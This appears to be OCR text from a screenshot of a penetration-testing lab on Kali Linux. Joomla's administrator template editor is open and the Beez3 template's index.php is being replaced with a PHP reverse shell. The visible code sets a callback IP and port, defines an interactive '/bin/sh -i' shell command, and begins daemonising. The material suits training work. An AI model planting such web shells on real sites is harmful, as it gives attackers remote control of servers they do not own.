 Home
Kali-Rolling
joker
Applications Places Firefox ESR Sun 21:32 1
Templates: Customise (Beez3) - joker - Administration - Mozilla Firefox
Templates: Customise (B
192.168.94.128:8080/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%3D%3D Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng http://192.168.119.150... Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrac
System Users Menus Content Components Extensions Help j
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.94.129'; // CHANGE THIS
50 $port = 45; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies. Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
View Site 0 Visitors 2 Administrators 0 Messages Log out Joomla! 3.
To return to your computer, press Ctrl+Alt.